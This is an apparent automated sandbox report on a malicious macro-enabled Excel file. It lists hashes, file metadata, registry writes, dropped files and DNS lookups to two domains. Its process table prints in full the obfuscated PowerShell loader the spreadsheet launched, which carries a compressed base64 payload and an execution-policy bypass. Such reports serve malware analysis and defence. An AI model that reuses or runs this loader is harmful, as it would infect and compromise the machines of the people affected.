
| File name: | 27222929-98.xlsm |
| Full analysis: | https://app.any.run/tasks/d3c3e568-c26d-4bf6-933a-fc0447390898 |
| Verdict: | Malicious activity |
| Analysis date: | July 13, 2020, 06:22:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | B9236072B57105E260444F147AE54927 |
| SHA1: | 033A1CFD5780CB7EA3FABAABE8DB663A5F13971D |
| SHA256: | B22E1571C169269BDAD84DD7804189A4A6B20F600348B4E18E91661B0C08B111 |
| SSDEEP: | 1536:jBoZrbRs47h3L0+ZrGYkbWrQzNhNTE0vQ6nxff4kJ4wR9dg:jBoZrdfl7DkbWM/PQ6nt4khng |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 956)
Executes PowerShell scripts
- EXCEL.EXE (PID: 956)
SUSPICIOUS
Creates files in the user directory
- POWERSHELL.EXE (PID: 3904)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsm | | | Excel Microsoft Office Open XML Format document (with Macro) (50.8) |
|---|---|---|
| .xlsx | | | Excel Microsoft Office Open XML Format document (30) |
| .zip | | | Open Packaging Conventions container (15.4) |
| .zip | | | ZIP compressed archive (3.5) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x608eefc8 |
| ZipCompressedSize: | 465 |
| ZipUncompressedSize: | 1731 |
| ZipFileName: | [Content_Types].xml |
XMP
| Creator: | ™ |
|---|
XML
| LastModifiedBy: | - |
|---|---|
| CreateDate: | 2020:07:08 11:30:08Z |
| ModifyDate: | 2020:07:08 11:32:32Z |
| Application: | Microsoft Excel |
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | ™ |
| Company: | - |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16.03 |
Total processes
37
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 956 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3904 | "dir ;slmgr.exe 127.0.0.1/../../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/POWERSHELL.EXE" -NOpROFILe -exEcUTION BypaSS -nOnINterAcTi -wiN 01 "&(\"{0}{1}\" -f 'sa','l') ('tr'+'im') ('N'+'ew-Obje'+'ct');.((.('gv') (\"{0}{1}\" -f '*','mdr*')).NAMe[3,11,2]-join'') ( .(\"{1}{0}\"-f'im','tr') ('s'+'ystEM'+'.Io.C'+'O'+'m'+'pReSSi'+'on.De'+'flA'+'te'+'StreAm')([SysteM.iO.MeMoryStreAM][convERt]::fROmbaSE64STrINg( (\"{16}{58}{22}{31}{9}{62}{40}{46}{4}{27}{19}{28}{7}{20}{38}{33}{6}{26}{52}{2}{41}{24}{55}{34}{48}{61}{30}{15}{29}{13}{14}{3}{47}{1}{32}{43}{56}{18}{36}{60}{59}{53}{21}{23}{42}{57}{51}{10}{39}{25}{54}{11}{37}{50}{12}{0}{17}{44}{8}{35}{5}{49}{45}\" -f'jA1xehYZc7AAUNzALk783FzqjPcuz0kETx','LjPHwO/NC','Fa6dvAt3Cuk','ed/0PVl4uDc0nFYGp6K2iDJHYB5QmhXcgc3Lw','Ua8uDGZecolOTYJA+2jVZsug3HihQH7LCpmIW09KCst4MX7oOwNhE2M7uMk8mhjv','4leN/CwZR','SU6ekfKz5XQqo573t2RHp7AV','sA8KbmK9POgnu8jm96QqEACjm','6xUqGXroijF+tBT2z/1','MGYWxarsXjFTOPsyCgaz5OP7w0LeqDoJVNUUa','VKvGjehP3x','OYHJnDs5dEjrT0kFS1qUvf/wyjzcJCLLKltvpt/c82ME9J7cjSY3MlBgSgTeywjS4o3xBNq','6PV5DZOaIfi8R3Vbn0','fRGfFQW7hiD0','VlB1xIyOTOxb','xKsgx/Ty4TuCL2mHI8','dVYNc9pGEP0rFw31ScEoGDtuAsO0GMsOCcEuYByHMDkZDi','wNQ9y5KXY6a53q/s/9TTZ8H08CXycz96tOjR30RsM1F5tVsplVKcFGBg/5i/7AI48ttF2ROey','ah','Udf7+hr','mKBOMPi4ZJ6Wm','BTUl','WlZp','KpSEv+K1vd','qWZcnLjISSEdi6Ze3S','9666l5obvjfyentrQbiD0YxEgMI+mOH2ggi75iHq0sUNC66Y0IGCj3p6lTIxZ9CuJqrv7PJI5iakS6AjAuw','LoOEHbGSdBllg','Mx2261gFT5JiM+UxUqRXPjuWJq8xA8L6YtoKyv/t','LZKAFsCV70rlIHyCpl','4V1AfikZCRJSdHO7bpB6Cdl0uBDd5pn1TtADWxC/VxrkgHLln2qVarb3SPcO8huLGwQ5k5TpnYy/Km/AD1wz1h','++EDx4nu','RRmlKePhudfhh7wvf/ZtBy8zX','dnLtJYf5kAOaVaJyD8uaw+eBGw9','YakONSk9Q+78BnkaYt8cLfQeZvuDWsjOx8dLT6fuTNnbWB','TgajkBAulhTx48r3c','QEyLUx9+XwOJqRxwMvYaZ22EoNvbFcFz1+tL9De/3RIdJ6bwPatDIv','MSrriNYSgIebS2PHdsFGSBYrfM0','ljI++tQF','9g','m7KbRqAONX8YUGYRpTm85UrdjmFHCbnQKITO0bJ+y0X6xqNceiTRbnZ24sT0','QbDgves5dVJ9t9hghF5WuuBfINZ1LiXJFdK7tqpzXiuks','8yfkwqWE3c3xFtBbQzRUPZfj','TH7jYNcZxn57phxCvCf0zMjORM97','HIPMjRgg+gF2bd+8wqBxCLNPtLeRVYtqmldfS2Fa9lCS','/8FYh/ka9JM/vUTVDvZOCTRiY19SG','z6B8hQvUOP82oTk0/4Q0/As=','aqX8bhU9SM8OqKDl/LrI/oWPEImW','EE0X2YclYOFJPvOLzMzpYFrWdrsgBaoLT','YjnEimzLNtYihtvYhAEB3F4SFCZyY6gGsAirmIDeVdIm/BpSNwa4U/DVUVujyFOC01a6KlDIv9oyzHGzW/nQGutVfA/OHb2RKxqoB','lvXND9DUcqctO','I1XhgU','HAbw07dls7DE6DEQtVx8GnO1hwLIHDX/p','5V+LD2ZW','2gTMF/8','yaV0cvOOu1v9fUwWLm6M7YSgIF1k6Lok96eoiPHYxsJ8hOmJWxjHN6ITmKsV4pFQnSpWLHOhm','MXBX3uTnAP5wzwi5oDYzFW9eyxdSbzJF5A1Ifre04QbcAb2+TzCrdM096j5OyZjHjwNft8SoFJ36p1vZyo9PcM7a0mgoxiksf1Eidy','1xcmuZ9hATvUAMQvHJMcyNC5utXK591C77eudUs3fgCv9GGpZV+hh6AYrZ1wHui4uZJhBUimrizK91zQsP7hRSOHWw34qodY51MhPa+Y+9jbeuMS0UuVn7g','d','xbSEQSOK56/71vT3yIdsKMPtDt7b7dfbt7Pc/kq0a31TjzeZHLKm5fT065xZjJhv27a2dkGumRSo9V','/kr/Qu','HQUIr8G3GRABAtsTYQc1pFiCcqb428BckpQERy3ddzPX1dXuTjtaoPvSAZQddn9Zo43yEn2+KHq1hedX7SRJLoQPW','S5/ASXC6kktsof7C24njpiQgGU','SrnGlJsOuqM3C6eK4341eYdXv1YXK3kLShTBu0tHdlTyHotR1u') ) , [iO.COMprESSiON.COmPrESSIoNmodE]::decoMPRESS)|&('%'){ .(\"{0}{1}\" -f 'T','rim') ('SYSTem.'+'iO.'+'st'+'ReaMReAd'+'ER')($_ ,[sYSTeM.TEXT.eNCodIng]::AsCii)}).READtoeNd( )" | C:\windows\system32\WindowsPowerShell\v1.0\POWERSHELL.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
966
Read events
777
Write events
178
Delete events
11
Modification events
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | /t4 |
Value: 2F743400BC030000010000000000000000000000 | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (956) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 956 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR9CAF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3904 | POWERSHELL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ND5OHKBQUACI5NBOWT8T.temp | — | |
MD5:— | SHA256:— | |||
| 956 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\48864735.emf | emf | |
MD5:— | SHA256:— | |||
| 3904 | POWERSHELL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 956 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\Excel8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3904 | POWERSHELL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF10afba.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
madustag.com |
| unknown |
turendong.com |
| unknown |